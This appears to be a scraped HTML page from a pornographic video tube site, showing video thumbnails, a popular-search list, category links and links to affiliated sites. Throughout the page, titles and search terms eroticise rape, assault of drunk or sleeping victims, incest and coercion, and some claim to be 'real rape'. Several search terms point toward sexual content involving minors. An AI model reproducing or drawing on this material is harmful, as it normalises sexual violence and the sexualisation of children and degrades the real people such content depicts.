                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16812852919526324553/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e95340a6e9417949" src="/thumbs/553/16812852919526324553_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">the drunk perpetrator forced himself sexually on the unwilling milf.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2395</span>
                                <span class="thumb-added">16.10.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639897032483/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c94eb723" src="/thumbs/483/3824942639897032483_0.jpg"/>
                                <span class="thumb-duration">7:52</span>
                            </div>
                            <span class="thumb-desc">Her Sore Pussy Regrets Pissing Off Stepbrother- Stella Daniels</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1515</span>
                                <span class="thumb-added">9.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638040741206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105aa9f556" src="/thumbs/206/3824942638040741206_0.jpg"/>
                                <span class="thumb-duration">19:50</span>
                            </div>
                            <span class="thumb-desc">young nurse injected seed</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1094</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1166581626973060533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">29. girls in lupus pictures suffer violent sex and ass rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">27940</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9096910234099614927/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e3eb7a9111f84cf" src="/thumbs/927/9096910234099614927_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Supermodel Career Only Comes After Enduring Rough Maledom for Mandy Muse</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">42</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734581449973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg"/>
                                <span class="thumb-duration">24:08</span>
                            </div>
                            <span class="thumb-desc">Step Father Fucking a Teen Her Mother is Watching. Anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">7239</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638771304602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108635789a" src="/thumbs/602/3824942638771304602_0.jpg"/>
                                <span class="thumb-duration">3:59</span>
                            </div>
                            <span class="thumb-desc">Geeky blonde is caught with drugs</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">66</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2588698487007908616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                <span class="thumb-duration">12:28</span>
                            </div>
                            <span class="thumb-desc">mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9743</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/416239385521617676/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg"/>
                                <span class="thumb-duration">3:33</span>
                            </div>
                            <span class="thumb-desc">violent sex may often be shown in brutal porn films featuring rape scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3644</span>
                                <span class="thumb-added">10.05.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5703500472845715279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f26e7762c3dc74f" src="/thumbs/279/5703500472845715279_0.jpg"/>
                                <span class="thumb-duration">9:58</span>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutally raped by men in forced movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">16893</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637192047583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102813ebdf" src="/thumbs/583/3824942637192047583_0.jpg"/>
                                <span class="thumb-duration">3:59</span>
                            </div>
                            <span class="thumb-desc">Brunette ends up in an extreme sado maso group sex in bondage dungeon</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">60</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637390332300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033e5818c" src="/thumbs/300/3824942637390332300_0.jpg"/>
                                <span class="thumb-duration">19:46</span>
                            </div>
                            <span class="thumb-desc">mato</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">104618</span>
                                <span class="thumb-added">2.07.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1595018947432797400/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1622a5482bbfd4d8" src="/thumbs/400/1595018947432797400_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">dick sucking and forced sex in a real rape xxx movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">662</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638686041781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10812076b5" src="/thumbs/781/3824942638686041781_0.jpg"/>
                                <span class="thumb-duration">16:25</span>
                            </div>
                            <span class="thumb-desc">Bride abused #2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">40668</span>
                                <span class="thumb-added">10.12.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733142773902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97d7eb08e" src="/thumbs/902/2705852733142773902_0.jpg"/>
                                <span class="thumb-duration">3:49</span>
                            </div>
                            <span class="thumb-desc">Busty Gagged Asian Thai Tits Groped Fucked and Cummed On</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5622</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637023356526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101e05e66e" src="/thumbs/526/3824942637023356526_0.jpg"/>
                                <span class="thumb-duration">5:05</span>
                            </div>
                            <span class="thumb-desc">woman forced to sex with prison warden for help her husband</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2577</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7257779357665379025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64b8cfdf57cec2d1" src="/thumbs/25/7257779357665379025_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">make her feel the pleasure of pain while you fuck her in that rape porn movie with real rape xxx content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">296</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5726663657250860596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f7932414e93ae34" src="/thumbs/596/5726663657250860596_0.jpg"/>
                                <span class="thumb-duration">44:57</span>
                            </div>
                            <span class="thumb-desc">LEGALPORNO FULL SCENE - 3 on 1 Nina Devil 1st double anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">7150</span>
                                <span class="thumb-added">24.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637280559829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d5a82d5" src="/thumbs/829/3824942637280559829_0.jpg"/>
                                <span class="thumb-duration">4:25</span>
                            </div>
                            <span class="thumb-desc">forced ass sex unknown actress</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">116800</span>
                                <span class="thumb-added">12.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6660499753918414023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c6ed93cc2e23cc7" src="/thumbs/23/6660499753918414023_0.jpg"/>
                                <span class="thumb-duration">10:35</span>
                            </div>
                            <span class="thumb-desc">the xxx rape video will haunt her nightmares more than her captors ever will.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">32</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636937538118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018e86a46" src="/thumbs/118/3824942636937538118_0.jpg"/>
                                <span class="thumb-duration">13:40</span>
                            </div>
                            <span class="thumb-desc">Amateur Sister Finally Gives Up Her Asshole!!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8541</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732161869761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9430747c1" src="/thumbs/761/2705852732161869761_0.jpg"/>
                                <span class="thumb-duration">6:00</span>
                            </div>
                            <span class="thumb-desc">Mega hard double fisting and huge cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">221</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958836456512863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e98085d5f" src="/thumbs/863/13554958836456512863_0.jpg"/>
                                <span class="thumb-duration">6:23</span>
                            </div>
                            <span class="thumb-desc">Insecure teen tricked into being fucked by plastic surgeon</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">5.12.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547989403485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251cf33d75d" src="/thumbs/485/1426482547989403485_0.jpg"/>
                                <span class="thumb-duration">5:25</span>
                            </div>
                            <span class="thumb-desc">Seven slaves got sybian fuck training</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1429</span>
                                <span class="thumb-added">10.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733958040462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ae16ab8e" src="/thumbs/462/2705852733958040462_0.jpg"/>
                                <span class="thumb-duration">12:13</span>
                            </div>
                            <span class="thumb-desc">Moms first extreme sex lesson</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1763</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/173098904937718844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="266f88973d2643c" src="/thumbs/844/173098904937718844_0.jpg"/>
                                <span class="thumb-duration">16:38</span>
                            </div>
                            <span class="thumb-desc">32. homemade xxx rape of drunk girl in rough sex porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">16342</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640341282399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3c96e5f" src="/thumbs/399/3824942640341282399_0.jpg"/>
                                <span class="thumb-duration">6:09</span>
                            </div>
                            <span class="thumb-desc">Black man force to suck and fuck white  woman</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4495</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637749178293/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1049490fb5" src="/thumbs/293/3824942637749178293_0.jpg"/>
                                <span class="thumb-duration">8:14</span>
                            </div>
                            <span class="thumb-desc">She fucks the security guard to get off- Jewelz Blu</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">67</span>
                                <span class="thumb-added">11.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856898081433820/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751eccaa8dc" src="/thumbs/820/1892856898081433820_0.jpg"/>
                                <span class="thumb-duration">18:47</span>
                            </div>
                            <span class="thumb-desc">Young Greek wife anal sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9409</span>
                                <span class="thumb-added">7.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639336494116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7e59424" src="/thumbs/116/3824942639336494116_0.jpg"/>
                                <span class="thumb-duration">11:36</span>
                            </div>
                            <span class="thumb-desc">Fucking my niece while sleeping</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">551425</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/627977560751720666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b70643ab85c8da" src="/thumbs/666/627977560751720666_0.jpg"/>
                                <span class="thumb-duration">6:58</span>
                            </div>
                            <span class="thumb-desc">amateur girl screaming for help in a forced family porn video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">214</span>
                                <span class="thumb-added">22.09.2023</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced">Son and mom forced</a>  <a href="/en/search/cmFwZQ/" target="_self" title="rape">rape</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl">Very very young little girl</a>  <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming">forced teen anal pain crying screaming</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin">virgin</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced">Gay rape forced</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage">forced vintage</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel">Housewife gangbang by black in hotel</a>  <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped">shemale raped</a>  <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a>  <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal">old man anal</a>  <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>   
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
            </div>
        </div>
    </div>
     <div class="main">
        <div class="container">
            <div class="main-content">
                <h2 class="title">Similar Videos</h2>   
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="http://rapepornvideo.net" data-ct="1422383959" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1422383959.jpg" alt="Rape Porn Video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxrough.com/" data-ct="4136314336" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4136314336.jpg" alt="Rough XXX Videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://maturerape.com" data-ct="936817571" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/936817571.webp" alt="Mature Rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://pornoviolaciones.pro/" data-ct="411021745" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/411021745.jpg" alt="porno violaciones">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.xyz/" data-ct="656908941" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/656908941.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapevideos.com/" data-ct="2077318114" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapetube.name" data-ct="2747190426" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2747190426.jpg" alt="Rape Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughthroatfucking.com/" data-ct="920752763" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/920752763.jpg" alt="roughthroatfucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momrape.com" data-ct="1062842468" class="trd">
                            <div class="thumb-img-wrapper">
